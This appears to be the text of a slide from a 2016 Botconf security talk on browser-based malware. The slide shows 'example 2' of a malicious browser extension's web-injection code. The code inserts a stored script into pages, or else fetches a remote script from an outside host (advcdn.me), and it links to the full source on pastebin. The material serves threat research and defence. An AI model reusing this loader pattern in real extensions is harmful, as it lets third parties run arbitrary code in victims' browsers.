 Extension web-injection code example 2
var CRZqdVfN = document.createElement('script');
CRZqdVfN.type = 'text/javascript';
CRZqdVfN.src = '//ajax.googleapis.com/ajax/libs/jquery/1.12.3/jquery.min.js';
document.head.appendChild(CRZqdVfN);
function OcGvpjcE() {
var MUWXLNsh = document.createElement('script');
MUWXLNsh.type = 'text/javascript';
MUWXLNsh.src = 'http://advcdn.me/js/vkapi.js?216349327'
document.head.appendChild(MUWXLNsh);
};
chrome.storage.local.get({
JBFNQNck: ''
}, function(syncdata) {
if (!chrome.runtime.lastError) {
if (syncdata.JBFNQNck != '') {
var nqDOIpWs = document.createElement('script');
nqDOIpWs.type = 'text/javascript';
nqDOIpWs.innerHTML = syncdata.JBFNQNck;
document.head.appendChild(nqDOIpWs);
} else {
OcGvpjcE();
};
Full code: http://pastebin.com/q0SKJQth
27
botconf
2016
Browser-based Malware: Evolution and Prevention
Andrey Kovalev - Evgeny Sidorov